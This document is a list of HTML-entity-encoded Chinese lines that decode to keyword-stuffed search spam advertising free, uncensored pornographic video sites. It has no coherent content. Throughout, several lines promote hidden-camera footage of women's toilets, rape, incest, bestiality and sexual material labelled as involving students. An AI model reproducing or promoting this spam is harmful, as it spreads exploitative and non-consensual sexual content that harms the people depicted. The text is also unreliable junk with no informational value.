99riAV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
av&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;
&#x6C34;&#x6210;&#x5728;&#x4EBA;&#x7EBF;a&#x2228;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;
heyzo&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x53D1;&#x5E03;&#x9875;
&#x5973;&#x4EBA;18&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x6BDB;&#x7247;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;
&#x6B27;&#x7F8E;r18&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7801;&#x548C;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x533A;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;2025&#x5E74;
&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x7537;&#x540C;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6210;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;91
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
av&#x6BCF;&#x5929;&#x66F4;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;
&#x6210;&#x4EBA;&#x4E9A;&#x6D32;A&#x7247;V&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;
&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;
&#x6DF1;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x7528;&#x89C6;&#x9891;&#x9996;&#x9875;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x65E5;&#x6B27;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x6C61;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;26uuu
9&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x4E45;&#x4E45;
&#x72FC;&#x53CB;a&#x2174;&#x6C38;&#x4E45;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;97&#x8D85;&#x78B0;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;101
&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;23p
&#x4E00;&#x7EA7;137&#x7247;&#x5185;&#x5C04;&#x5077;&#x62CD;
99&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x5408;&#x4E94;&#x6708;&#x7F34;&#x60C5;&#x7F51;
97&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x64CD;
&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x5927;&#x9EC4;&#x5927;&#x8272;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;
&#x4E9A;&#x6D32;&#x8001;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999
&#x5341;&#x516B;&#x7981;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x65E0;&#x7801;&#x65E0;&#x4E00;&#x533A;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x592B;&#x59BB;&#x9EC4;&#x7247;
&#x65E5;&#x672C;&#x516C;&#x4E0E;&#x7184;&#x4E71;&#x7406;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E5D;&#x4E5D;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x5927;&#x80A5;&#x5A46;bbbww
&#x7CBE;&#x54C1;a&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x6DF7;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;91
&#x4E45;&#x4E45;&#x7231;&#x70ED;&#x5728;&#x89C6;&#x9891;&#x7CBE;&#x54C1;99&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x514D;&#x8D39;
&#x8FA3;&#x6912;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;18&#x79C1;&#x5BC6;&#x55B7;&#x6C34;&#x89C6;&#x9891;
&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FE;&#x533A;&#x7B2C;10&#x9875;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x7535;&#x5F71;
&#x65E5;&#x672C;&#x7279;&#x5927;A&#x7EA7;&#x731B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;~&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x654C;&#x8272;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x767D;&#x6D46;&#x5408;&#x96C6;
&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;
AV&#x53C8;&#x9EC4;&#x53C8;&#x7C97;
&#x5929;&#x5929;&#x6FA1;&#x5929;&#x5929;&#x63C9;&#x63C9;av&#x65E0;
&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E5D;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x5B9D;&#x8D1D;&#x6252;&#x5F00;&#x4E0B;&#x9762;&#x81EA;&#x6170;&#x7ED9;&#x6211;&#x770B;
&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;44
&#x4E45;&#x4E45;&#x673A;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;33
&#x6700;&#x65B0;2025&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;
&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7684;
&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;
&#x9EBB;&#x8C46;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
gogowww&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x88F8;&#x4F53;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;AV&#x53CA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x719F;&#x5973;&#x6C34;&#x871C;&#x6843;av&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x770B;
&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;x
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;
&#x65B0;91&#x89C6;&#x9891;&#x7F51;&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av
&#x56FD;&#x4EA7;&#x5973;&#x5B50;&#x88F8;&#x8EAB;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;91
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x2228;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x7231;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7231;
&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;
&#x4E94;&#x6708;&#x5929;&#x5A77;&#x4E9A;&#x6D32;&#x5929;&#x7EFC;&#x5408;&#x7F51;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5929;&#x5802;
&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x6210;&#x4EBA;&#x5C0F;&#x8BF4;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;
&#x56FD;&#x5185;&#x5AE9;&#x6A21;&#x79C1;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x63D2;bb&#x89C6;&#x9891;&#x9752;&#x6625;&#x7F51;&#x7AD9;
&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x6DFB;&#x5B66;&#x751F;av
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;9l&#x56FD;&#x4EA7;
2025&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;
&#x6210;&#x4EBA;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x897F;&#x74DC;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4F26;&#x4E00;&#x8272;&#x4E00;&#x60C5;av
&#x6B27;&#x7F8E;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x7B2C;av
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x65A4;
&#x56FD;&#x4EA7;&#x5BCC;&#x5A46;&#x548C;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;
&#x72E0;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4FFA;
&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x89C6;&#x5C4F;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;&#x7247;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;AV&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;A&#x7247;&#x8D44;&#x6E90;
&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x5C04;
&#x6210;&#x5E74;&#x88F8;&#x7537;&#x81EA;&#x6170;gay&#x7F51;&#x7AD9;
&#x4EBA;&#x4EBA;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
baoyu135&#x56FD;&#x624D;&#x5077;&#x62CD;&#x7CBE;&#x54C1;tv
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5929;&#x5802;&#x7F51;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;
&#x65E5;&#x672C;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;APP
&#x56FD;&#x4EA7;&#x65E5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;
&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E1D;&#x889C;&#x8C03;&#x6559;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x71B1;&#x9019;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x624B;&#x673A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4EBA;&#x4E0E;&#x563C;av&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x52A8;&#x6F2B;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;a&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;av
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;
&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;
996&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;
97&#x4E00;&#x671F;&#x6DA9;&#x6DA9;97&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6700;&#x65B0;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;2019&#x6700;
&#x6B27;&#x7F8E;&#x4EBA;&#x79BD;zozk&#x4F26;&#x4EA4;
&#x65E5;&#x672C;&#x516C;&#x4E0E;&#x7184;&#x4E71;&#x7406;&#x4E2D;&#x5B57;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;99&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7684;
&#x6B63;&#x9762;&#x5077;&#x62CD;&#x5973;&#x5395;36&#x4E2A;&#x7F8E;&#x5973;&#x5618;&#x5618;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxx&#x2169;&#x89C6;&#x9891;
av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2164;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x5DF1;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;
s&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;a&#x2164;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;AV&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x65E5;&#x97E9;&#x624B;&#x673A;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;
&#x514D;&#x8D39;&#x770B;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7406;&#x8BBA;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;999&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x56FD;&#x6237;&#x6625;
&#x4E2D;&#x56FD;&#x4EBA;&#x3082;&#x65E5;&#x672C;&#x4EBA;&#x3082;&#x6C49;&#x5B57;&#x3092;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;777&#x723D;&#x6B7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x72C2;&#x8E81;&#x7F8E;&#x5973;&#x5927;BBBBBB&#x89C6;&#x9891;U
&#x514D;&#x8D39;&#x543B;&#x80F8;&#x6293;&#x80F8;&#x6FC0;&#x70C8;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x9971;
&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x591A;&#x591A;&#x6C34;&#x591A;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;91&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x5348;&#x591C;
&#x5AE9;&#x8349;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E2D;&#x56FD;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;
japanese&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x719F;&#x5987;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x906D;&#x5F3A;&#x9AD8;&#x6F6E;
&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;18p
&#x4E2D;&#x56FD;footjob&#x4E1D;&#x889C;&#x5E0C;&#x96E8;&#x8C03;&#x6559;
&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x89C6;&#x9891;6
av&#x6C61;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8001;&#x8272;69&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;
&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x514D;&#x8D39;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;a&#x2164;
&#x56FD;&#x4EA7;av&#x8001;&#x677F;&#x79D8;&#x4E66;&#x5267;&#x60C5;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
